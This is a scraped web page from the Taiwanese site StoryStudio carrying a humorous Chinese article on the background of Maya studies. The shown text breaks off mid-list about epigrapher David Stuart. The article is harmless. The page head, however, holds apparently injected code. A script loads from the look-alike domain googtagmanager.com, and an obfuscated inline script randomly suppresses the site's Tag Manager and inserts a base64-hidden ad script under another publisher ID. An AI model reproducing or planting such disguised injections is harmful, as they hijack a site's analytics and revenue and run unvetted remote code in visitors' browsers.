

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/article/gushi/maya-text/
body_size: 22531
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="2018 馬雅國駐臺大使返鄉考查成果報告書（一）：馬雅文化研究的背景 | 故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="終於，在臺灣所有的事務告一段落後，大使今年又有機會可以回到馬雅國。" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/article/gushi/maya-text" />
<meta property="og:type" content=" article">
<meta property="og:image" content="https://storystudio.tw/storage/upload/article/P3164278.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="2018 馬雅國駐臺大使返鄉考查成果報告書（一）：馬雅文化研究的背景 | 故事 StoryStudio">
<meta property="twitter:description" content="終於，在臺灣所有的事務告一段落後，大使今年又有機會可以回到馬雅國。">
<meta property="twitter:image" content="https://storystudio.tw/storage/upload/article/P3164278.jpg">
<meta name="robots" content="max-image-preview:large">
    <meta property="dable:author" content="馬雅人">
    <meta property="article:published_time" content="2018-06-11T00:00:00+08:00">
    <meta property="article:modified_time" content="2022-01-11T11:40:26+08:00">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>2018 馬雅國駐臺大使返鄉考查成果報告書（一）：馬雅文化研究的背景</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案蒔光</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="progressbar"></div>
    <div class="container">
        <section class="article-page">

            
<ul class="breadcrumbs">
            <li style="color: #000000;">
            <a href="/">首頁</a>
        </li>
                <li style="color: #000000;">2018 馬雅國駐臺 ...</li>
    </ul>

            <h1>2018 馬雅國駐臺大使返鄉考查成果報告書（一）：馬雅文化研究的背景</h1>
            <div class="subtitle"></div>
            <div class="m-author">
                <span class="name"><a href="member/mayaman/articles">馬雅人</a></span>
                <span class="date">2018-06-11</span>
            </div>
            <div class="cover">
                <figure>
                    <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/P3164278.jpg">
                    <figcaption></figcaption>
                </figure>
            </div>
            <div class="article-wrapper">
                <div class="area1">
                    <div class="fixed">
                        <div class="anchor">
                                                                                    <a href="/article/gushi/maya-text#article-anchor-0">殖民文獻</a>
                                                                                                                <a href="/article/gushi/maya-text#article-anchor-1">考古途徑</a>
                                                                                                                <a href="/article/gushi/maya-text#article-anchor-2">馬雅文字</a>
                                                                                                                <a href="/article/gushi/maya-text#article-anchor-3">三種途徑的重合</a>
                                                                            </div>
                        <div class="btn-wrapper">
                            <div class="fav"></div>
                            <div class="btn-list fav-list">
                                <div class="title">收藏</div>
                                <ul>
                                									<a href="/profile/bookmarks" class="add">+新增分類</a>
								</ul>
                            </div>
                            <div class="share fb">
                                <a href="javascript:void(0)" onClick="window.open('http://www.facebook.com/share.php?u=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmaya-text','2018 馬雅國駐臺大使返鄉考查成果報告書（一）：馬雅文化研究的背景','height=400,width=600');"></a>
                            </div>
                             <div class="share line">
                                <a href="javascript:void(0)" onClick="window.open('https://social-plugins.line.me/lineit/share?url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmaya-text&text=2018%20%E9%A6%AC%E9%9B%85%E5%9C%8B%E9%A7%90%E8%87%BA%E5%A4%A7%E4%BD%BF%E8%BF%94%E9%84%89%E8%80%83%E6%9F%A5%E6%88%90%E6%9E%9C%E5%A0%B1%E5%91%8A%E6%9B%B8%EF%BC%88%E4%B8%80%EF%BC%89%EF%BC%9A%E9%A6%AC%E9%9B%85%E6%96%87%E5%8C%96%E7%A0%94%E7%A9%B6%E7%9A%84%E8%83%8C%E6%99%AF','2018 馬雅國駐臺大使返鄉考查成果報告書（一）：馬雅文化研究的背景','height=400,width=600');"></a>
                            </div>
                            <div class="share twitter">
                                <a href="javascript:void(0)" onClick="window.open('http://twitter.com/share?text=2018%20%E9%A6%AC%E9%9B%85%E5%9C%8B%E9%A7%90%E8%87%BA%E5%A4%A7%E4%BD%BF%E8%BF%94%E9%84%89%E8%80%83%E6%9F%A5%E6%88%90%E6%9E%9C%E5%A0%B1%E5%91%8A%E6%9B%B8%EF%BC%88%E4%B8%80%EF%BC%89%EF%BC%9A%E9%A6%AC%E9%9B%85%E6%96%87%E5%8C%96%E7%A0%94%E7%A9%B6%E7%9A%84%E8%83%8C%E6%99%AF&url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmaya-text')"></a>
                            </div>
                            <div class="share link">
                                <a href="javascript:void(0)" onClick="copyLink('http://storystudio.tw/article/gushi/maya-text')"></a>
                                <span class="tooltip">已複製到剪貼簿</span>
                            </div>
                            <div class="top"></div>
                        </div>
                    </div>
                </div>
                <div class="content">
                    <!-- wp:paragraph --><p>今年是 2018 年，距離上次大使回國已經有近 5 年的時間了。大使時時刻刻思念著故鄉。終於，在臺灣所有的事務告一段落後，大使我又有機會可以回到馬雅國。這次，我跟隨知名馬雅銘文學家 David Stuart 的腳步，再次前往貝里斯與瓜地馬拉，學到許多最新馬雅知識，以及看到不少最新出土的文物。David Stuart 無疑是當代最傳奇的馬雅銘文研究者。以下是 David Stuart 傳說（誤）。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":57381,"className":"wp-image-57381 size-full"} --><div class="wp-block-image wp-image-57381 size-full">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-57381" src="https://storystudio.tw/storage/upload/article/DavidStuart.jpg"></div>

<figcaption>David Stuart (source: wikipidia)</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:list {"ordered":true} --><ol>
	<li>江湖傳言說他 6 歲就會解讀馬雅文，也有人說是 3 歲。（不過根據本人表示 6 歲比較合理，而且只是會一些簡單的字。）</li>
	<br>
	<li>從小的遊樂場就是各個馬雅遺址。</li>
	<br>
	<li>童年的好朋友，是一堆馬雅考古學家</li>
	<br>
	<li>跑去找馬雅學者琳達．席莉（Linda Schele<em>）</em>玩，還跟她説桌上馬雅文字的意思。</li>
	<br>
	<li>席莉帶他去帕連克（Palenque），讓他去試著分析神廟牆上的文字與雕刻。沒想到他 1 個月的工作成果，等於一個考古學家 3 個月的工作成果。</li>
	<br>
	<li>13 歲的時候，跟爸爸合寫了一篇馬雅文化的論文。</li>
	<br>
	<li>18 歲的時候，開始著手研究馬雅文字的字符變換原則，最後也成功了。</li>
